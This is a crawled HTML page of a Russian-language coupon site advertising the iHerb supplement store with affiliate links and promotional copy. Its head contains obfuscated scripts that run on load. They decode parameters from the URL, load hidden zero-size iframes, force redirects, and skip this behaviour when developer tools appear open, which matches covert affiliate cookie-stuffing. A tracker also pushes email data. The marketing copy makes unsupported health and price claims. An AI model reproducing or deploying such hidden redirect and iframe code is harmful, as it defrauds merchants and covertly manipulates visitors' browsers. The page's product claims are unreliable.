

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/ru-ru/advertiser/iherb
body_size: 10762
content:








<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
		
		
		
			<title>iherb [Предложения] iherb</title>
		
		
	
	
	
		
		
	
	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/splidejs/css/splide.min.css"/>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="ru-ru" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Russia" />
<meta name="country" content="Russia" />
<meta name="geography" content="Russia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'RU'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Спасибо за регистрацию! Вы скоро получите наши новости.';
	text['inlaunch.news.error'] = 'Произошла ошибка. Попробуйте позже.';
	text['www.menu.profile'] = 'Профиль';
	text['menu.wishlist'] = 'Список желаний';
	text['www.user.logged.my_categories'] = 'Мои категории';
	text['www.user.logged.my_brands'] = 'Мои бренды';
	text['www.user.logged.my_profile'] = 'Мои данные';
	text['user.logout'] = 'Выйти';
	text['default.hello'] = 'Здравствуйте';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	
	
		<script>
			var widgetAdvertiser = '1599';
		</script>
	
	
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Зарегистрируйтесь сейчас</h1>
	 			<div class="subh1"><hr/><span>И получите бесплатно</span></div>
	 			<h2>Эксклюзивные купоны!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Имя" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="электронное письмо" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Зарегистрировать</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251644350875000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601251644350875000000000000">При регистрации вы соглашаетесь с нашими условиями пользовательского договора и политикой конфиденциальности.</label>
	 				</div>

					<a href="/ru-ru/text/customer-terms-and-conditions" class="secondary" target="_blank">Покупатель - Условия пользовательского соглашения</a>
					<a href="/ru-ru/text/customer-privacy-policy" class="secondary" target="_blank">Покупатель - Политика конфиденциальности</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Зарегистрировать</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ваша конфиденциальность важна для нас</h1></div>
			<div class="col-md-10 col-lg-11"><p> использует файлы cookie и аналогичные технологии для анализа трафика и настройки контента и рекламы, а также для предоставления ресурсов для социальных сетей. <a href="/ru-ru/text/customer-cookie-policy" target="_blank">Более подробная информация</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Принять</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/ru-ru"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/дети">Дети</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/дом-и-сад">Дом и сад</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/домашние-животные-и-зоотовары">Домашние животные и зоотовары</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/еда--напитки-и-табак">Еда, напитки и табак</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/здоровье-и-красота">Здоровье и красота</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/игрушки-и-игры">Игрушки и игры</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/искусство-и-развлечения">Искусство и развлечения</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/камеры-и-оптика">Камеры и оптика</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/коммерческии-и-промышленныи">Коммерческий и промышленный</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/материал-для-церемонии-и-религиозных-мероприятии">Материал для церемоний и религиозных мероприятий</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/мебель">Мебель</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары">Одежда и аксессуары</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал">Офисный материал</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/программное-обеспечение">Программное обеспечение</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/путешествовать">Путешествовать</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми">СМИ</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи">Спортивные статьи</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/сумки-и-кошельки">Сумки и Кошельки</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/транспортные-средства-и-запчасти">Транспортные средства и запчасти</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/аппаратные-средства">аппаратные средства</a></li>
						
							<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника">электроника</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/ru-ru" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/ru-ru"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/ru-ru/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Поиск брендов и товаров"/>
								
								
								
									
										<div class="btn-advertiser">
											<input type="checkbox" value="RU-iherb" name="advertiser" /> <span>Только в iherb</span>
										</div>
									
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910281655420475000000000000_bandeira_russia.jpg" class="img-fluid">
								      	
					            		RU
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Страна</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" selected="selected">RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Список желаний</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Войти<br/> Мой профиль</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN page LP -->
	
	
		
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202002040758300448000000000000_iherb-1030.jpg');">
			<div class="container">
				<div class="row">
					<div class="col-12 p-0">
						
							<div class="logo">
								<img src="https://cdn.dealsfor.life/GG202002040740490788000000000000_iherb-logo.jpg" alt="iherb" title="iherb">
							</div>
						
					</div>
				</div>
			</div>
		</advertising>
		
	
	
	
	
		
		
		
		
			
			<page class="with-header with-logo">
				<div class="container theContent">
					<div class="detail page-it" data-id="86">
						
						
							<div class="row cta pb-4">
								<div class="col-md-9">
									<h1>iHerb | витамины, добавки и натуральные товары</h1>
									<p>Интернет-магазин iHerb — уникальная площадка по продаже товаров для красоты и здоровья. Компания предлагает биологически активные добавки, витамины, органическую косметику, спортивное питание, продукты и средства для дома. 
У магазина есть два главных преимущества: качественные товары и привлекательные цены.

Направление работы интернет-магазина iHerb — продажа средств для здоровья и правильного питания. Все продукты магазина являются экологически чистыми, а упаковки на 90% изготавливают из переработанной бумаги. Такой подход к заботе о здоровье человека и планеты в целом выделяет iHerb из всех компаний с подобной продукцией. Стоит отметить, что ее показатели товарооборота одни из самых высоких в отрасли. Несмотря на колоссальный рост объемов продаж, качество работы с клиентами не страдает, а требования к продуктам не смягчаются. Покупки с Айхерб — это всегда выгодные приобретения с пользой для здоровья.</p>
								</div>
								
									<div class="col-md-3 text-right">
										<a class="btn-big btn-default" href="http://affnetmed.go2cloud.org/aff_c?offer_id=15&aff_id=1007" target="_blank">iHerb</a>
									</div>
								
							</div>
						<!-- END cta1 -->
						
						
							<div class="row pt-4 pb-4">
								<div class="col-12 text-center banner1">
									
								   	  	
								   	  	
								   	  	<div class="img-logo">
								      		<img src="https://cdn.dealsfor.life/200x80/GG202002040740490788000000000000_iherb-logo.jpg">
								      	</div>
								      	
								      	
								      	
									
									<div class="img-banner">
										<a href="http://affnetmed.go2cloud.org/aff_c?offer_id=15&aff_id=1007" target="_blank">
											<img src="https://cdn.dealsfor.life/1030x200/GG202002040758300448000000000000_iherb-1030.jpg"/>
										</a>
									</div>
								</div>
							</div>
						<!-- END image1 -->
						
						<!-- END offers -->
						
						
							<div class="row pt-4 pb-4">
								<div class="col-md-8">
									<a href="http://affnetmed.go2cloud.org/aff_c?offer_id=15&aff_id=1007" target="_blank">
										<img src="https://cdn.dealsfor.life/820x310/GG202002040801180366000000000000_iherb-820.jpg" class="img-fluid"/>
									</a>
								</div>
								
								
									<div class="col-md-4 cta">
										<h1>Общая информация об интернет-магазине Ай Херб</h1>
										<p>Iherb.com – это популярный интернет-магазин витаминов, добавок и натуральных товаров для здоровья. Широкий ассортимент продукции представлен 35000 наименованиями от 1200 брендов. </p>
										
											<a class="btn-big btn-default" href="http://affnetmed.go2cloud.org/aff_c?offer_id=15&aff_id=1007" target="_blank">iHerb</a>
										
									</div>
								
								
							</div>
						<!-- END image 2 and cta2 -->
						
						
						
							<div class="row cta pt-4 pb-4">
								<div class="col-12">
									<h1>Ассортимент полезного интернет-магазина Ай Херб</h1>
									<p>Если вы находитесь в поиске качественной продукции для здоровья по оптимальным ценам, то предлагаем ознакомиться с богатым ассортиментом интернет-магазина Iherb.com. Данный каталог распределён на несколько категорий для удобного поиска необходимой продукции. Здесь вы найдёте большой выбор добавок, товаров для красоты и гигиены, продукции для спортсменов, натуральных продуктов, а также средств по уходу за малышом и питомцами.
Быть здоровым просто с интернет-магазином iHerb, который уже двадцать лет работает на рынке натуральных продуктов. На сайте онлайн-аптеки Вы сможете найти более 1200 брендов и 35000 продуктов биологически активных добавок. Продукция фирмы – это исключительно высококачественные натуральные препараты для здорового питания, а также для ухода за кожей и волосами. Весь товар iHerb сертифицирован. Фирма работает на прямую с поставщиками, поэтому клиенты уверены в сроках годности продукта. Каждый препарат проходит тщательную медицинскую проверку. На сайте есть видеоролики, которые демонстрируют работу на складах фирмы, вплоть до отгрузки товара. Онлайн-магазин предлагает скидки от определенной суммы заказа, а также существуют специальные ежедневные предложения по сниженным ценам. Более того цены iHerb на 40% ниже, чем у конкурентов. Клиенты обслуживаются 24 часа 7 дней в неделю. На ресурсе можно поменять заказ. Оплата производиться кредитными картами. Воспользуйтесь бесплатными промокодами для получения скидок.
</p>
								</div>
								
							</div>
						<!-- END cta3 -->
					</div>
				</div>
			</page>
			<!-- END page LP -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Хотите получать предложения и скидки по электронной почте?</h1>
				<p>Зарегистрируйтесь сейчас и будьте в курсе наших новостей</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Укажите ваш адрес электронной почты." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Зарегистрировать</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251644350876000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601251644350876000000000000">При регистрации вы соглашаетесь с нашими условиями пользовательского договора и политикой конфиденциальности.</label>
	 				</div>

					<a href="/ru-ru/text/customer-terms-and-conditions" class="secondary" target="_blank">Покупатель - Условия пользовательского соглашения</a>
					<a href="/ru-ru/text/customer-privacy-policy" class="secondary" target="_blank">Покупатель - Политика конфиденциальности</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Невероятные цены</h2>
	 					<p>Здесь вы найдете лучшие предложения в Интернете на тысячи товаров.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Безопасность</h2>
	 					<p>Нет необходимости предоставлять конфиденциальную информацию. Мы перенаправим вас на сайт предложения.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Доверие</h2>
	 					<p>Мы работаем ежедневно, чтобы предоставить вам новые предложения с реальными скидками.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	
	
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/ru-ru/text/client-terms-and-conditions">Клиент - Условия пользовательского соглашения</a></li>
					<li class="footer-customerterms"><a href="/ru-ru/text/customer-terms-and-conditions">Покупатель - Условия пользовательского соглашения</a></li>
					<li class="footer-customer-privacy"><a href="/ru-ru/text/customer-privacy-policy">Покупатель - Политика конфиденциальности</a></li>
					<li class="footer-customercookie"><a href="/ru-ru/text/customer-cookie-policy">Покупатель - Политика использования файлов cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Разместите здесь вашу рекламу</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Филиалы</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Все права защищены.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/libs/splidejs/js/splide.min.js" type="text/javascript" ></script>
	<script src="/assets/www/js/page/detail.js?v=1.0.7" type="text/javascript" ></script>

	
	
